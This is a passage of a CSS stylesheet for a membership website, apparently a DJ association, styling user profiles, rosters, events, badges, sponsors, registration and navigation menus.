    font-weight: bold;

}


.largeBold {
    font-weight: bolder;
    font-size: 1.2em;
}

.bold {
    font-weight: bold;
}

.mediumBold {
    font-size: 1em;
    font-weight: bold;
}

A {
    color: #3300cc;
    text-decoration: none;
}

.bgTop {
    background-image: url(../images/bgTop.gif);
    background-repeat: repeat-x;
}


.bgside {
    background-image: url(../images/bg_side.gif);
    background-repeat: repeat-y;
}

.leftNavFindDJ {
    display: inline;
/ /*border-top: 1px dotted #6699CC;*/
/ border-bottom: 2 px solid #000066;
    border-right: 1px solid #000066;
    color: #000000;
    margin: 0px 0 0 0;
    padding: 1px 1px 1px 1px;
    background-color: #cccccc;
}

.searchSeparator {
    display: inline;
    border-bottom: 1px dotted #cccccc;
    color: #cccccc;
    margin: 0px 0px 0px 0px;
    padding: 1px 1px 1px 1px;
    background-color: #ffffff;
}

.leftBlueStripe {
    border-left: 1px solid #000066;

}


.rightBlueStripe {
    border-right: 1px solid #000066;
}

.leftNav {
    background-image: url(../images/leftNavBlueStripe.gif);
    background-repeat: repeat-y;
}

a:hover {
    /* text-decoration: underline; */
}

BODY {
    color: #000000;
    font-family: 'Roboto', sans-serif !important;
    font-size: 12px;
    overflow-x: hidden;
}

H0 {
    background-color: #FFCC33;
    color: #0C0C0C;
    font-size: 18px;
    font-style: italic;
}


.centerBlockSmall {
    width: 10em;
    margin: 0px auto;
}

.centerBlockMedium {
    width: 25em;
    margin: 0px auto;

}

div.rightBlockSmall {
    float: right;
    display: inline;
}

div.leftBlockSmall {
    float: left;
    display: inline;

}

textarea, select {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}


.radio {
    border: none;
    color: #0C0C0C;
    font-size: 12px;
}

.inputStyle {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}

.inputStyle_wide {
    width: 25em;
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.renew_info {
    padding: 7px;
    color: #fff;
    background: #194F95;
    margin-bottom: 10px;
    border-radius: 6px 6px 6px 6px;
    margin-top: 15px
}

.inputError {
    background-color: rgb(255, 200, 200);
    border: 1px solid rgb(255, 0, 0);
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.formTable {
    background-color: #FFFFFF;
    color: #000000;
    font-family: Arial, sans-serif;
    font-size: 12px;
}

.formTitle {
    float: left;
    color: #666699;
    font-style: italic;
    font-size: 24px;
    font-weight: bold;
}

.updateSelect {
    float: right;
}

.elementLabel {
    display: inline;
    font-weight: bold;
    font-size: 12px;
    color: #000000;
    margin: 5px 0 0 0;
    padding: 1px 3px 0px 3px;
    background-color: #ffffff;
}

.elementLabel:link {
    color: #3300cc;
    text-decoration: none;
}

.elementLabel:visited {
    text-decoration: none;
    color: #993333;
}

.elementLabel:hover {
    color: #3300cc;
    text-decoration: underline;
}

.elementDiv {
    margin: 0 0 8px 0;
}

.wisas_s {
    clear: both;
    font-size: 13px;
    font-style: italic;
    margin-top: 10px;
    font-weight: normal;
    line-height: 125%;
}

.aubn_a {
    padding: 1px
}

.aubn_b {
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
}


.mediumBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: regular;
}

.smallBlackLabel {
    color: #000000;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlackLabel {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: bold;
}

.largeBlackLabel {
    color: #000000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallBlueLabel {
    color: #000066;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumRedLabel {
    color: #cc0000;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlueLabel {
    color: #000066;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.largeBlueLabel {
    color: #000066;
    font-size: small;
    font-family: arial;
    font-weight: bold;
}

.largeRedLabel {
    color: #cc0000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallRedText {
    color: #cc0000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlackText {
    color: #000000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlueText {
    color: #0033CC;
    font-size: xx-small;
    font-family: arial;
}

.stdBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: normal;
}

.smallWhiteLabel {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallRedLabel {
    color: #cc0000;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallWhiteText {
    color: #ffffff;
    font-size: 11px;
    font-family: arial;
}


.verySmallText {
    color: #000000;
    font-size: 9px;
    text-decoration: none;
    font-family: verdana, optima, arial, sans-serif;
    font-weight: normal;
}


/*
       .textarea {
       font-family:verdana, optima, arial, sans-serif;
       color: #000000;
       font-size:12px;
       border : 1px solid #002750;
       background-color:#ffffff
       }



       .smallBlueButton {
               font-family: arial, verdana, optima, sans-serif;
               color: #000000;
               font-size:12px;
               font-weight: bold;
               border : 1px solid #002B7F;
               background-color:#CCCCFF;
               }

       /*used on Client Services Page*/

.clientServicesButton {
    font-family: arial, verdana, optima, sans-serif;
    color: #000066;
    font-size: 12px;
    font-weight: bold;
    border: 1px solid #002B7F;
    background-color: #c8d2e5;
    text-decoration: none;
    padding: 2px 1px 2px 2px;
}

.clientServicesLink {
    font-family: verdana, optima, arial, sans-serif;
    color: #003399;
    font-size: 12px;
    font-weight: bold;
    background-color: #EDECDA;
    text-decoration: none;
}


.leftnav:link {
    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:visited {

    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:hover {

    font-size: 12px;
    color: #043a5d;
    text-decoration: underline;
    font-weight: bold;
}

.leftnav:active {

    font-size: 12px;
    color: #990000;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:link {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:hover {
    color: #ffffff;
    font-size: 13px;
    padding: 1px 5px 1px 5px;
    text-decoration: none;
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 0px 0 0 0;
}

.homePageLink:visited {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}


.textlink:link {
    color: #0000FF;
    font-size: x-small;
    text-decoration: none;
    font-family: arial;
}

.textlink:visited {
    font-weight: normal;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlink:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkBold:link {
    color: #0000FF;
    font-size: x-small;
    font-weight: bold;
    text-decoration: none;
    font-family: arial;
}

.textlinkBold:visited {
    font-weight: bold;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlinkBold:hover {
    font-weight: bold;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkSmall:link {
    color: #0000FF;
    font-size: xx-small;
    text-decoration: none;
    font-family: arial;
}

.textlinkSmall:visited {
    font-weight: normal;
    font-size: xx-small;
    text-decoration: none;
    color: #993333;
}

.textlinkSmall:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.whitetxt {

    font-size: 12px;
    font-weight: bold;
    color: #FFFFFF;
}


.blkborder {
    border: 1px solid #000000;
}

.blueOutline {
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 2px 2 2 2;
}

.editorLaunch {
    border-bottom: 1px solid #000066;
    border-right: 1px solid #000066;
    border-left: 1px solid #000066;
    border-top: 1px solid #000066;
    background-color: #66cc66;
    margin: 1px 1 1 1;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 10px;
}

.products {
    float: left;
    cursor: pointer;
    font-size: 11px;
}

.wi_register {
    width: 1000px;
}

.wi_halfbox {
    width: 480px;
    border-radius-bottomleft: 6px;
    border-radius-topleft: 6px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    overflow: hidden;
    position: relative;
    padding: 5px;
}

.wi_fullbox {
    /*background: none repeat scroll 0 0 #FFFFFF;*/
    margin: 0 13px;
    overflow: hidden;
    position: relative;
    /* width: 995px;*/
}


.wi_register_notes {
    background: url("_inc/images/register_issue.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_notes p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_notes ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}


.wi_register_payment_done {
    background: url("_inc/images/reg_done.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_payment_done p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_payment_done ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}

.wi_halfbox_space {
    margin-left: 30px
}

.adja_single_profile_edit {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EEEEEE;
    padding: 10px;
}

.adja_single_profile_edit .adja_even {
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 0 3px;
}

.adja_single_profile_edit .adja_up_group {
    background: #666;
    color: #fff
}

.adja_single_profile_edit #inform {
    background: none repeat scroll 0 0 #AE1B1F;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 10px #666666;
    color: #FFFFFF;
    font-size: 13px;
    padding: 7px;
}

.adja_user_profile {
    padding: 1px
}

.adja_up_left {
    float: left;
    font-weight: bold;
    width: 150px;
}

.adja_up_right {
    float: right;
    width: 430px;
}

.adja_up_group_data {
    padding: 1px
}

.adja_up_group {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    clear: both;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding: 5px;
}


.adja_search_user {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    float: left;
    height: 120px;
    margin: 7px;
    padding: 5px;
    width: 180px;
}

.adja_search_user_name {
    color: #194F95;
    float: right;
    font-size: 14px;
    cursor: pointer;
    font-weight: bold;
    line-height: 102%;
    padding-right: 5px;
    width: 115px;
}

.adja_small_avatar {
    float: left
}

.adaj_sie {
    margin-top: 5px
}

/*
	DJ Resources
*/
.adja_resources_box {
    padding: 1px
}

.adja_resources_main {
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
}

.adja_resources_sub {
    margin-left: 30px;
}

.adja_resources_main a {
    color: #194F95;
}

.adja_resources_sub a {
    color: #D26169;
}

/*
	DJ Profile Help
*/
.adja_resources_link_profile {
    padding: 1px
}

/*
	User Profile
*/
.adja_up_box {
    height: 235px;
    padding: 5px;
}

.adja_up_box_image {
    border-radius: 6px 6px 6px 6px;
    float: left;
    padding: 10px;
    width: 150px;
}

.adja_up_box_image_in {
    background: none repeat scroll 0 0 #EEEEEE;
}

.adja_up_box_about {
    float: right;
    width: 460px;
}

.adja_up_box_name {
    font-size: 20px;
    font-weight: bold;
    padding: 10px 0;
}

.adja_up_box_wire {
    border-top: 1px solid #EEEEEE;
    clear: both;
    margin-top: 20px;
    padding: 5px;
    width: 100%;
}

.adja_up_box_wire span {
    padding: 1px
}

.adja_up_box_company_logo {
    float: right;
    height: 225px;
    margin: -55px 5px 5px;
    padding: 10px;
    width: 150px;
}

.adja_t_back {
    background: none no-repeat scroll 0 0 #EEEEEE;
    border-radius: 6px 6px 6px 6px;
    font-size: 15px;
    font-weight: bold;
    height: 26px;
    margin-left: 5px;
    padding: 5px;
    width: 86px;
}

.adja_pr_ssas {
    width: 425px;
}

.adja_single_profile {
    margin: 0 150px;
    width: 700px;
}

.adja_search_b {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    border-top: 1px solid #EEEEEE;
    color: #000000;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    padding: 7px;
}

.adja_search_go_back {
    float: right;
    width: 100px;
}

.adja_roster {
    margin: 0 auto;
    width: 850px;
}

.adja_roster th {
    padding: 1px
}

.adja_roster tr td {
    text-align: left;
}

.adja_roster_second {
    background: #eee
}

.adja_infobox {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    font-weight: normal;
    margin-bottom: 15px;
    padding: 5px;
}


.adja_uc_single {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    height: 100px;
    margin: 10px 0;
}

.adja_uc_single_img {
    float: left;
    height: 75px;
    padding: 15px;
    width: 50px;
}

.adja_uc_single_l {
    padding: 1px
}

.adja_uc__group h2 {
    color: #194F95;
    font-style: italic;
}

.adja_uc__group {
    padding: 1px
}

.adja_uc_single_l h3 {
    padding: 1px
}

.adja_a_settings {
    width: 700px;
    margin: 0 150px
}

.adja_metabox-holder {
    padding: 1px
}

.postbox {
    padding: 1px
}

.widefat {
    background-color: #FFFFFF;
    border-color: #DFDFDF;
}


.widefat {
    border-radius: 4px 4px 4px 4px;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px;
    clear: both;
    margin: 0;
    width: 100%;
}

.widget, .postbox {
    background-color: #FFFFFF;
}

.widget, #widget-list .widget-top, .postbox, #titlediv, #poststuff .postarea, .stuffbox {
    border-color: #DFDFDF;
}

.widget, .postbox, .stuffbox {
    border-radius: 6px 6px 6px 6px;
    border-style: solid;
    border-width: 1px;
    line-height: 1;
    margin-bottom: 20px;
}

.postbox {
    min-width: 255px;
    position: relative;
    width: 99.5%;
}

.widefat thead tr th, .widefat tfoot tr th, h3.dashboard-widget-title, h3.dashboard-widget-title span, h3.dashboard-widget-title small, .find-box-head {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    color: #333333;
}

.widefat th {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

.widefat td, .widefat th, #install-plugins .plugins td, #install-plugins .plugins th {
    border-color: #DFDFDF;
}

.widefat th, .widefat td {
    overflow: hidden;
}

.widefat th {
    line-height: 1.3em;
    padding: 7px 7px 8px;
    text-align: left;
}

.widefat td, .widefat th {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 11px;
}

.widefat * {
    word-wrap: break-word;
}

.widget .widget-top, .postbox h3, .stuffbox h3 {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    text-shadow: 0 1px 0 #FFFFFF;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

#poststuff h3, .metabox-holder h3 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    padding: 7px 9px;
}

.widget .widget-top, .postbox h3 {
    -moz-user-select: none;
    border: 0 none;
    cursor: move;
    height: 20px;
    margin: 0;
    font-size: 13px;
    padding: 5px 0 0 10px;
    text-align: left;
}

#wi_social_medi_add {
    height: 20px;
    width: 500px;
}

#wi_social_medi_addi {
    margin-top: 0;
    padding-right: 10px;
}

.adja_prof_soctd {
    padding: 1px;
}

.adja_prof_soc {
    width: 200px;
    margin-top: 10px
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_prof_soc1 {
    width: 200px;
    margin-top: 10px;
    float: left
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_ind_sponsor {
    padding: 1px
}

.adja_ind_sponsor_title {
    margin: 0;
    padding: 1px;
}

.adja_ind_sponsor_image {
    padding: 1px
}

.adja_ind_sponsor_info {
    width: 580px;
}

.adja_ind_sponsor_date {
    padding: 1px
}

.adja_ind_sponsor_about {
    padding: 5px;
}

.adja_ind_sponsor_group {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 27px;
    font-weight: normal;
    margin: 10px 0;
    padding: 3px 10px;
}

.adja_a_bar {
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    background: white;
    height: 40px;
    margin-bottom: 2px;
}

.adja_a_bar_w {
    float: left;
    font-size: 13px;
    font-weight: bold;
    padding: 10px;
    width: 250px;
}

.adja_a_tb {
    width: 678px;
}

.adja_a_tb_a {
    font-size: 13px;
    font-weight: normal;
}

/*
	Events
*/

.adja_event_pdate {
    padding: 0px;
}

.adja_event_ptype {
    margin: 0;
    padding: 0px;
    margin-bottom: 30px;
}

.adja_event_pdate1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.adja_event_ptype1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.wi_calendar_schedule_info {
    border-bottom: 1px solid #EEEEEE !important;
    border-top: 1px solid #EEEEEE !important;
    height: 60px;
    padding: 8px;
}

.wi_calendar_schedule_info1 {
    float: left;
    width: 400px;
}

.wi_calendar_schedule_info2 {
    float: right;
    margin-top: -8px;
}

.wi_calendar_schedule_info3 {
    float: right;
    margin-top: -3px;
}

.event_now {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 20px;
    font-weight: bold;
    padding: 5px 5px 5px 0;
}

.adja_events_tl {
    margin: 0 auto;
    width: 850px;
}

.adja_single_list_ec {
    margin-bottom: 10px;
}

.adja_single_list_ed {
    color: #1473CD;
    font-size: 15px;
    font-weight: bold;
}

.adja_single_list_em {
    padding: 1px
}

.adja_single_list_e {
    margin-left: 14px;
    margin-top: 3px;
}

.adja_single_list_er {
    padding: 1px
}

.adja_single_list_es {
    padding: 1px
}

.adja_single_e_sector {
    padding: 1px
}

.adja_single_e_date {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    float: left;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_single_e_items {
    padding: 0;
}

.adja_single_td1 {
    background: none repeat scroll 0 0 transparent;
    color: #FFFFFF;
    font-size: 9px;
    margin-top: -3px;
    padding: 3px;
}

.adja_single_td2 {
    background: none repeat scroll 0 0 transparent;
    clear: both;
    color: #000000;
    float: left;
    font-size: 30px;
    margin-left: 6px;
    padding: 5px;
}


.adja_roster_info {
    border-radius: 6px 6px 0 0;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    padding: 5px 50px;
}

/*
	User Spotlighted
*/
.adja_spotlight_box {
    margin-left: 200px;
    min-height: 200px;
    width: 770px;
}

.adja_spotlight_img {
    float: left;
    height: 250px;
    margin-left: 25px;
    width: 200px;
}

.adja_spotlight_about {
    margin-bottom: 15px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    padding: 10px;
}

.adja_spotlight_link {
    clear: both;
    color: #194F95;
    font-size: 14px;
    font-weight: bold;
}

.adja_spotlight_h2 {
    color: #194F95;
    font-size: 20px;
    margin-left: 50px;
    margin-top: 10px;
}

/*
	Badges
*/

.adja_badges_uin {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 5px;
    height: 95px
}

.adja_badges_uin1 {
    float: left;
    width: 100px;
}

.adja_badges_uin2 {
    padding: 1px
}

.adja_badges_uin3 {
    padding: 1px
}

.adja_badge_single_img {
    float: left;
    padding: 5px;
}

.adja_badge_aimg {
    border: 1px solid #EEEEEE;
    text-align: center;
}

.adja_badge_atit {
    font-size: 14px;
    font-weight: bold;
}

.adja_badge_adesc {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    color: #000000;
    margin-bottom: 5px;
    padding: 3px;
}

/* Custom Bages Components */
/* Continuing Education Points */
.adja_badge_sg_cep13jpg {
    padding: 1px
}

.adja_badge_sg_cep13jpg_content {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 45px;
    margin-left: 41px;
    margin-top: -65px;
    z-index: 100000;
}


.adja_uc_contact {
    padding: 1px
}

.adja_uc_box {
    margin: 0 auto;
    width: 700px;
}

.adja_uc_title {
    padding: 1px
}

.adja_uc_confirm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 20px;
}

.adja_uc_yes {
    font-size: 18px;
    margin-bottom: 20px;
}

.adja_uc_yes2 {
    padding: 1px
}

.adja_uc_yes3 {
    padding: 1px
}

/* Messages */
.adja_uc_single_m {
    margin: 10px 0;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    min-height: 110px;
    padding: 10px;
}

.adja_uc_single_ml {
    float: left;
    width: 100px;
}

.adja_uc_single_mr {
    padding: 1px
}

.adja_uc_single_ma {
    padding: 1px
}

.adja_uc_single_mn {
    font-weight: bold;
    text-align: center;
}

.adja_uc_single_mest {
    font-size: 16px;
    font-style: italic;
}

.adja_uc_single_mescont {
    padding: 1px
}

.adja_uc_single_pnm {
    font-family: calibri, arial;
    font-size: 18px;
    font-weight: bold;
}

.adja_uc_single_pm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin-top: 25px;
    padding: 20px;
}

.adja_up_box_actions {
    margin-top: 10px;
}

.adja_uc_yes5 {
    font-size: 13px;
    font-style: italic;
    font-weight: bold;
    margin: 20px 1px 1px;
}

.adja_uc_yes4 {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    margin: 2px 20px;
    padding: 10px;
}

.adja_uc_yes4 a {
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

.adja_error {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #E43232;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_success {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_hp_n {
    margin: 0 auto;
    width: auto;
    /* width: 750px;*/
    min-height: 340px;
}

.adja_hp_nli {
    padding: 1px;
}

.adja_hp_nd {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    /* float: left;*/
    font-size: 20px;
    font-weight: bold;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_hp_nc {
    /* float: right;*/
    margin-bottom: 10px;
    margin-top: 14px;
    /* width: 680px;*/
}

.adja_hp_nt {
    color: #000000;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    font-family: 'Raleway', sans-serif;
}

.adja_hp_npc {
    padding: 1px;
    font-size: 14px;
    margin-top: 10px;
    font-family: 'Raleway', sans-serif;
    font-weight: 500;
}

.adj_hp_h2 {
    color: #000000;
}

.adj_hp_mn {
    /*background: none repeat scroll 0 0 transparent;
       color: #000000;*/
    font-weight: bold;
    padding: 5px;
    text-align: center;
    margin-bottom: 25px;
    margin-top: 20px;
}

.adj_hp_mn a {
    color: #fff;
    font-size: 14px;
    /*margin-left: 135px;*/
}


/* Page Rounded Corners */
.adja_bl {
    padding: 1px
}

.adja_br {
    padding: 1px
}

.adja_tl {
    padding: 1px
}

.adja_tr {
    padding: 1px
}

/* Menu Rounded Corners */
.adja_n_bl {
    background: url("_inc/images/bl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 20px;
    width: 25px;
}

.adja_n_br {
    background: url("_inc/images/br.png") repeat scroll 0 0 transparent;
    height: 20px;
    margin-left: 999px;
    position: absolute;
    width: 25px;
}

.adja_n_bc {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 50px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_tl {
    background: url("_inc/images/tl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    width: 25px;
}

.adja_n_tr {
    background: url("_inc/images/tr.png") repeat scroll 0 0 transparent;
    float: right;
    height: 44px;
    width: 25px;
}

.adja_n_c {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 44px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_cb {
    background: url("_inc/images/bmp.png") repeat scroll 0 0 transparent;
    height: 25px;
    margin-left: 25px;
    width: 974px;
}

/* Slider Rounded Corners */
#loopedSlider .adja_s_l {
    background: url("_inc/images/middle-l.png") repeat scroll 0 0 transparent;
    float: left;
    height: 200px;
    width: 13px;
}

#loopedSlider .adja_s_r {
    background: url("_inc/images/middle-r.png") repeat scroll 0 0 transparent;
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_t_l {
    float: left;
    height: 200px;
    width: 13px;
}

.adja_t_r {
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_s_pagination {
    height: 30px;
    margin: 0 auto;
    padding: 50px 5px 5px 50px;
    width: 100%;
}

.adja_s_fc {
    margin-top: -10px;
    height: 40px;
}

#adja_s_fo {
    height: 400px;
}

#adja_s_fp {
    height: 400px;
}

.adja_tcbx {
    padding: 1px
}

.adja_find_error { /* background: url("_inc/images/search_error.png") no-repeat scroll 0 0 transparent;*/
    margin-left: 150px;
    margin-top: 100px;
    padding: 2px 0 0 70px;
}

.adja_find_error_title {
    color: #DF760C;
    margin-bottom: 10px;
    padding: 1px;
}


/*
	User My Account page
*/
.wi_account {
    width: 650px;
    margin: 0 auto
}

.adja_account_about {
    color: #194F95;
    font-size: 25px;
    font-weight: bold;
}

.adja_expire {
    margin-left: 20px;
}

.adja_account_type {
    margin-left: 20px;
}

/*.adja_account_number{    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 4px;}*/
.adja_account_logo {
    color: #194F95;
    margin-top: 14px;
    font-size: 17px;
    margin-bottom: 0;
    font-weight: bold;
}

.adja_company_logo_p {
    margin-left: 20px;
}

.adja_company_logo {
    margin-left: 20px;
    padding-bottom: 10px;
}

.adja_account_ppou {
    color: #334F95;
    font-size: 16px;
    font-weight: bold;
    margin: 10px 0;
}

.adja_account_ppou1 {
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 0;
}

/*
	Rooster Navigation
*/
.adja_nav_all {
    float: right;
    font-weight: bold !important;
    margin: 10px;
    width: 200px;
}

.adja_nav_prev {
    float: left;
    width: 100px;
}

.adja_nav_next {
    float: right;
    width: 100px;
}


.adja_cg_user {
    float: left;
    height: 150px;
    width: 125px;
}

.adja_cg_user1 {
    height: 75px;
    padding: 0 35px;
    width: 50px;
}

.adja_cg_user2 {
    clear: both;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}

.adja_cg_user3 {
    margin-bottom: 10px;
    padding-top: 5px;
    text-align: center;
}

.adja_cg_cg {
    color: #194F95;
    font-size: 18px;
    margin-bottom: 5px;
    padding: 5px;
}

#adja_contact_group {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    margin-bottom: 35px;
}

.adja_cg_info {
    float: right;
    height: 150px;
    margin-right: 10px;
    width: 300px;
}

.adja_cg_th_us {
    width: 600px;
    float: left;
    height: 167px;
}

/*
	Normal Navigation Hacks
*/
.adja_nav_c {
    /*border-top: 1px solid #ffffff;*/
    height: 40px !important;
    width: 960px;
    /* margin-right: 0 !important; */
    padding: 9px 8px 8px 8px !important;
    margin: 0 auto;
    /* border-bottom: 1px solid #ffffff; */
}


#adjah_box {
    padding: 0px
}

.adja_nav_current {
    border-top: 3px solid #000 !important;
}

/*
	SpotLight Admin
*/
.adja_assign_spotlight_help {
    padding: 25px;
    width: 500px;
}

.adja_assign_spotlight_help h3 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 15px;
}

.adja_assign_spotlight_help_h2 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    padding: 15px;
}

.adja_rooster_admin_area {
    clear: both;
    height: 150px;
    margin: 0 0 20px 16px;
    width: 960px;
}


.wi_s_sc {
    float: right;
    text-align: center;
    width: auto;
}

.wi_s_sf {
     float: left;
    width: 100%;
}

/*
	Expiration Left Message
*/
.adja_expire_notice_left {
    background: none repeat scroll 0 0 #000000;
    border-style: solid none none;
    border-width: 1px medium medium;
    color: #FFFFFF;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.adja_expire_notice_left_in {
    padding-left: 3px;
}

.adja_expire_notice_left a {
    color: #fff;
    font-weight: bold
}

/*
	Join Page
*/
.adja_join_pdf {
    background: url("_inc/images/pdf.png") no-repeat scroll 0 0 transparent;
    border: 1px solid #EEEEEE;
    color: #194F95;
    font-size: 16px;
    height: 47px;
    margin: 5px auto 0;
    padding-left: 70px;
    padding-top: 20px;
    width: 500px;
}


/* Navigation */
.nav, .nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav {

    z-index: 100;
    position: relative;
}

.nav li {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
}

.nav li a, .nav li a:link, .nav li a:active, .nav li a:visited {

}

.adja_hhtp {
    border: medium none !important;
    padding: 5px;
    margin: 5px;
    width: 120px !important;
}

.nav li a:hover {
    /* background: #fff; */
    color: #fff;
}

#nav-one li:hover a,
